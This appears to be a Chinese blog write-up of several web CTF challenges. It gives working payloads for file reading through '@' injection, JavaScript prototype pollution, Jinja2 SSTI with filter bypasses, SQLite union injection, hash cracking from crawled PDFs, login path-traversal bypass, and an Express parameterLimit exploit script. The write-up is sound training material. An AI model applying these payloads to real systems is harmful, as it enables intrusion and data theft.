










Cat
打开页面就是让你输入网址 我习惯输入127.0.0.1

这里我开始的思路就是以为是命令执行漏洞 然后输入但测试了常用的拼接字符,都显示Invalid URL,怀疑被过滤了 然后进行fuzz测试发现@可以使用

然后我们测试一下@

@被转化成了url编码
在url栏测试宽字符,即ascii码超过127的url编码即可,也就是%81-%ef
发现任意一个宽字符,都会出现报错信息

为了直观 我们直接做成网页

很直观的看到报错界面,根据错误提示,可以知道是因为将输入的参数传到了后端的django服务中进行解析,而django设置了编码为gbk,导致错误编码了宽字符(超过了ascii码范围1-127)。
根据提示可以知道,可以通过在参数中注入 @ 来读取文件,并配合宽字节报错来获取文件内容。
结合页面报错,可以知道django项目的路径:/opt/api
如果做过django开发的,应该都会知道django项目下一般有个settings.py文件,用于网站配置。当然,网站数据库路径也在setting.py配置文件当中。
可以尝试读取settings.py,看下配置信息中是否相关的线索,注意django项目生成时settings.py会存放在以项目目录下再以项目名称命名的文件夹下面。,也就是/opt/api/api/settings.py
Payload:@/opt/api/api/settings.py
得到一个页面 老方法为了直观做成html

找到了数据库配置信息

同理,可以通过@尝试读取数据库配置
payload:@/opt/api/database.sqlite3
然后做成网页查找flag ctf字眼就可以获得flag WHCTF{yoooo_Such_A_G00D_@}

wife_wife
普通注册一个用户得到假的的flag

那我们作为管理员注册

抓包试试 发现报错

这里题目说明了不用sql爆破 我们查看一下注册的源代码(黑盒测试 没有源代码的)
// post请求的路径
app.post('/register', (req, res) => {
let user = JSON.parse(req.body) // 把我们输入的账号密码,从json字符串转成对象
// 判断我们有没有输入账号和密码
if (!user.username || !user.password) {
return res.json({ msg: 'empty username or password', err: true })
}
// 判断账号是否存在总对象的username里,如果相同的username就是重复用户名了
if (users.filter(u => u.username == user.username).length) {
return res.json({ msg: 'username already exists', err: true })
}
// isAdmin是否true 与 邀请码是不是等于这个常量,所以sql注入没用,邀请码是个常量
if (user.isAdmin && user.inviteCode != INVITE_CODE) {
user.isAdmin = false
return res.json({ msg: 'invalid invite code', err: true })
}
// 使用系统函数复制对象,打包成一个新的对象
let newUser = Object.assign({}, baseUser, user)
users.push(newUser) // 存到总对象里
res.json({ msg: 'user created successfully', err: false }) // 设置返回信息
})
稍微搜一下 Object.assign 可以发现这个方法是可以触发原型链污染的,然后污染 __proto__.isAdmin 为 true 就可以了
那我们可以进行JavaScript原型链污染
JavaScript原型链污染详细学习链接在此:JavaScript 原型链污染 | Drunkbaby's Blog
贴一个 payload
"__proto__":{"isAdmin":true}

就可以创建成功 之后登入获得flag

但这在比赛的时候是没有源码给你看的,所以应该是相当的难,需要fuzz测试
题目名称-文件包含
这题跟难度1的file_include一模一样,不做过多解释
Confusion1
题目介绍说不要扫描 我就偏要扫一下试试

扫描完比较后悔 太多东西了
我们还是回到页面

这里的Login Register点进去都会出现404 我们测试点击下blue me
进入新的页面 啥也没发现
我们回到login页面在源码内发现了flag路径

因为题目提示我们是网站的漏洞 那我们尝试使用SSTI(服务器模板注入)漏洞
SSTI漏洞(Server Side Template Injection,服务端模板注入漏洞)是一种 web 应用程序中的安全漏洞,它允许攻击者通过在模板中注入恶意代码,执行服务器端的任意代码。模板通常用于 web 应用程序中的动态内容生成,这些模板经常包含逻辑控制语句和变量插入。攻击者可以利用模板中缺乏输入验证和过滤来注入任意的代码,从而实现任意代码执行,甚至是远程命令执行。SSTI漏洞是一种危险性较高的漏洞,因为攻击者可以完全控制服务器端执行的代码和结果
SSTI常用的注入
__class__() 返回对象的类
__base__()/__mro__() 返回类所继承的基类
__subclasses__() 返回继承类的所有子类
我们测试一下

显然存在ssti漏洞
那我们测试一下flag路径
Payload:
{{"".__class__.__mro__[2].__subclasses__()[40]("/opt/flag_1de36dff62a3a54ecfbc6e1fd2ef0ad1.txt").read()}}
构造的参考理由:
发现被过滤了

尝试采用url_for也被过滤
采用request.args.key方式传参
这个方法开眼界,第一次知道。构造payload:

{{''[request.args.a][request.args.b][2][request.args.c]()[40]('/opt/flag_1de36dff62a3a54ecfbc6e1fd2ef0ad1.txt')[request.args.d]()}}?a=__class__&b=__mro__&c=__subclasses__&d=read
得到flag
3. 总结
考察模板注入
payload的其他构造方法
FlatScience
扫描一下网站

发现存在robots.txt文件 打开试试

发现两个php文件 打开login.php

是个登入页面 尝试弱口令登入无果 查看源码发现了一个重要东西

提示我们对debug传参 我们传入试试

出现了一些源码 我们分析看看
判定POST提交的usr和pw是否存在,很显然usr处存在注入
这里提醒是sqlite数据库

tips:
sqlite数据库有一张sqlite_master表,
里面有type/name/tbl_name/rootpage/sql记录着用户创建表时的相关信息
那我们这里手工注入
输入1’ 报错

输入 1’ --+,不报错,说明闭合方式确定了
字段数为3的时候爆错 2的时候不报错说明字段为2
这里我们看到数据库是SQLite3,不是MySQL,在sqlite数据库有一张sqlite_master表,存放着相关信息
SQLite数据库中存在一个sqlite_master默认表,类似于mysql中的information_schema,可以在sqlite_master中查看所有的表名,以及之前执行过的建表语句,详细内容如下:
sqlite_master ---- SQLite的系统表。该表记录数据库中保存的表,索引,视图和触发器信息。在创建sqlite数据库时该表会自动创建,sqlite_master表包含5个字段:
type ---- 记录该项目的类型,如:table、index、view、trigger
name ---- 记录该项目的名称,如:表名、索引名等
tbl_name ---- 记录所从属的表名,如索引所在的表名。对于表来说该列就是表名本身。
rootpage ---- 记录项目在数据库页中存储的编号。对于试图和触发器该字段为0或者NULL
sql ---- 记录创建该项目的sql语句
首先查到表名,再通过创建表的sql语句查到表中的字段信息,应用如下
Payload:admin'union select 1,tbl_namefrom sqlite_master --+

查到表名为users 接下来查询字段信息
Payload:admin'union select 1,sql from sqlite_master where type='table' and tbl_name='Users' --+

得到一串url编码 解码获得四个字段

接下来利用group_concat()分别查询name,password和hint字段

我们猜测,他的密码应该和pdf有关
使用网上的脚本
python3爬取多目标网页PDF文件并下载到指定目录:
import urllib.request
import re
import os
# open the url and read
def getHtml(url):
page = urllib.request.urlopen(url)
html = page.read()
page.close()
return html
def getUrl(html):
reg = r'(?:href|HREF)="?((?:http://)?.+?.pdf)'
url_re = re.compile(reg)
url_lst = url_re.findall(html.decode('utf-8'))
return(url_lst)
def getFile(url):
file_name = url.split('/')[-1]
u = urllib.request.urlopen(url)
f = open(file_name, 'wb')
block_sz = 8192
while True:
buffer = u.read(block_sz)
if not buffer:
break
f.write(buffer)
f.close()
print ("Sucessful to download" + " " + file_name)
#指定网页
root_url = ['http://111.198.29.45:54344/1/2/5/',
'http://111.198.29.45:54344/']
raw_url = ['http://111.198.29.45:54344/1/2/5/index.html',
'http://111.198.29.45:54344/index.html'
]
#指定目录
os.mkdir('ldf_download')
os.chdir(os.path.join(os.getcwd(), 'ldf_download'))
for i in range(len(root_url)):
print("当前网页:",root_url[i])
html = getHtml(raw_url[i])
url_lst = getUrl(html)
for url in url_lst[:]:
url = root_url[i] + url
getFile(url)python3识别PDF内容并进行密码对冲
from io import StringIO
#python3
from pdfminer.pdfpage import PDFPage
from pdfminer.converter import TextConverter
from pdfminer.converter import PDFPageAggregator
from pdfminer.layout import LTTextBoxHorizontal, LAParams
from pdfminer.pdfinterp import PDFResourceManager, PDFPageInterpreter
import sys
import string
import os
import hashlib
import importlib
import random
from urllib.request import urlopen
from urllib.request import Request
def get_pdf():
return [i for i in os.listdir("./ldf_download/") if i.endswith("pdf")]
def convert_pdf_to_txt(path_to_file):
rsrcmgr = PDFResourceManager()
retstr = StringIO()
codec = 'utf-8'
laparams = LAParams()
device = TextConverter(rsrcmgr, retstr, codec=codec, laparams=laparams)
fp = open(path_to_file, 'rb')
interpreter = PDFPageInterpreter(rsrcmgr, device)
password = ""
maxpages = 0
caching = True
pagenos=set()
for page in PDFPage.get_pages(fp, pagenos, maxpages=maxpages, password=password,caching=caching, check_extractable=True):
interpreter.process_page(page)
text = retstr.getvalue()
fp.close()
device.close()
retstr.close()
return text
def find_password():
pdf_path = get_pdf()
for i in pdf_path:
print ("Searching word in " + i)
pdf_text = convert_pdf_to_txt("./ldf_download/"+i).split(" ")
for word in pdf_text:
sha1_password = hashlib.sha1(word.encode('utf-8')+'Salz!'.encode('utf-8')).hexdigest()
if (sha1_password == '3fab54a50e770d830c0416df817567662a9dc85c'):
print ("Find the password :" + word)
exit()
if __name__ == "__main__":
find_password()最终得到的密码是:
ThinJerboa
登录到admin.php上拿到Flag

ezbypass-cat
打开页面就是一个登入网站 首先进入到界面查看源码和尝试弱口令都没发现线索
抓包试试

看到login.html突然想到有可能是权限绕过的问题,因为以login开头的登录界面一般是白名单 具体文章访问http:// https://zhuanlan.zhihu.com/p/593376086

原理简单来说就是访问白名单目录login.html,然后通过…/回到正常目录下,再访问flag.html即可进入到falg页面,这题没有./过滤,所以用bp抓包简单构造一下get头就行了

这题考的就是login权限绕过
白名单目录穿透漏洞是一种安全漏洞,攻击者可以利用它访问未授权的目录和文件。在login.html中,如果存在白名单目录穿透漏洞,攻击者可以通过提交特定的请求,绕过登录验证,访问未授权的文件或目录。
解决这种漏洞的方法是使用有效的输入验证和过滤。您需要仔细检查所有可能影响系统的输入,并使用适当的输入验证和过滤技术来确保输入不包含任何非法字符或指令。建议您使用安全框架或库,如ASP.NET MVC中提供的Antiforgery类,来保护您的应用程序免受这种漏洞的攻击。
此外,您还可以使用其他安全措施,如访问控制,为敏感文件和目录添加额外的身份验证和权限检查。您还可以使用Web应用程序防火墙(WAF)来监视和阻止攻击尝试。
ez_curl
打开页面就是个代码审计 题目给的附件是一个app.js:我们打开js看看

先看一下php代码,有一个file_get_contents('php://input'),这是一个文件包含,当Content-Type为application/x-www-form-urlencoded且提交方法是POST方法时,$_POST数据与php://input数据是一致的。
然后会$headers = (array)json_decode($input)->headers把post过去的数据解码成数组,很明显post的内容就是http请求里的headers,写post数据的时候要写成json的形式。像这样:
{"headers": ["admin:true"]}

看一下nodejs的判断条件:
if(!req.query.admin.includes('false') && req.headers.admin.includes('true')){
res.send(flag);
}
本体两个知识点分别是:
express的parameterLimit默认为1000
根据rfc,header字段可以通过在每一行前面至少加一个SP或HT来扩展到多行
第一点:来自源代码的这一行。结合这篇文章的分析,当我们传入的参数超过1000个时,之后的参数会被舍弃掉。于是这里我们最开始发个"admin":"t"设置好admin的值,加上999个没用的参数,把程序拼接的&admin=false挤掉,即可绕过过滤。
第二点:header 字段可以通过在每一行前面至少加一个SP 或 HT 来扩展到多行。以此绕过对 headers 的过滤
最终脚本获得flag
import requests
import json
from abc import ABC
from flask.sessions import SecureCookieSessionInterface
url = "http://61.147.171.105:58830/"
datas = {"headers": ["xx:xx\nadmin: true", "Content-Type: application/json"],
"params": {"admin": "true"}}
for i in range(1020):
datas["params"]["x" + str(i)] = i
headers = {
"Content-Type": "application/json"
}
json1 = json.dumps(datas)
print(json1)
resp = requests.post(url, headers=headers, data=json1)
print(resp.content)
总结
Express是一个流行的Node.js Web框架,它提供了许多有用的功能来构建Web应用程序。其中之一是参数解析,它允许开发者解析HTTP请求中的参数。Express提供了许多选项来配置参数解析。其中之一是parameterLimit选项。
parameterLimit选项用于指定query string或者request payload的最大数量。默认情况下,它的值是1000。如果你的应用程序需要解析大量的查询字符串或者请求负载,你可能需要增加这个限制。例如,如果你的应用程序需要处理非常长的查询字符串,你可以将parameterLimit设置为一个更高的值。
以下是一个示例,演示如何使用parameterLimit选项来增加query string和request payload的限制:
const express = require('express')
const app = express()// 将parameterLimit设置为10000
app.use(express.json({ parameterLimit: 10000 }))
app.use(express.urlencoded({ parameterLimit: 10000, extended: true }))
在上面的代码中,我们将parameterLimit设置为10000。这将允许我们解析更大的请求负载和查询字符串。
需要注意的是,如果你将parameterLimit设置为一个非常高的值,可能会导致安全问题。攻击者可以发送恶意请求,包含大量参数,导致服务器崩溃。因此,你应该谨慎地设置参数限制,并确保你的应用程序具有有效的安全措施,以防止此类攻击。
















 9697
9697











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言
到【灌水乐园】发言











